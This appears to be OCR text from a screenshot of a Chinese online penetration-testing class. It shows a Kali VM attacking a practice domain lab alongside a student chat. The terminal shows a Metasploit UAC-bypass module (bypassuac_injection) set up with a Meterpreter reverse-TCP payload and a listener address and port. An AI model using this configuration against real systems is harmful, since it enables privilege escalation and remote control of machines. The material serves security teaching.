 网络安全就业推荐 bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
Win7
共享的虚拟机
Kali2020.3 Win7
Shell No. 3 08:40 AM
Tras
File Sys
Hom
Neo-reG
dnsc
Shell No. 3
File Actions Edit View Help
Shell No. 3 Shell No. 4
msf5 exploit( ) > options
Module options (exploit/windows/local/bypassuac_injection):
Name Current Setting Required Description
SESSION 20 yes The session to run this modul
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: ''
LHOST 192.168.78.117 yes The listen address (an inter
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf5 exploit( ) >
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Preferences...
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
讨论区 成员(19)
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控